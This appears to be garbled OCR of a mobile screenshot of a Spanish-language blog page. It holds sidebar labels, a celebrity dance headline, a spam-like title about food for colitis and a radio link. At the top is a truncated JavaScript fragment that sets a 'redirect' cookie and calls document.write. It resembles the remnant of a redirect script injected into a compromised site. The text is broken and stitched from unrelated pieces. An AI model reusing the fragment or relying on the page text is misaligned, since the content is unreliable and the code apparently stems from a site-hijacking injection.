
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Sin categoría
Navegación
Nadiya Bychkova: Strictly Come Dancing
de
celebrity opens up on ‘chemistry on dancefloor’
entradas
SET OF Food products WHICH ARE AN EASY
TASK TO Process Designed for Colitis
CLIC AQUÍ PARA RADIO EN VIVO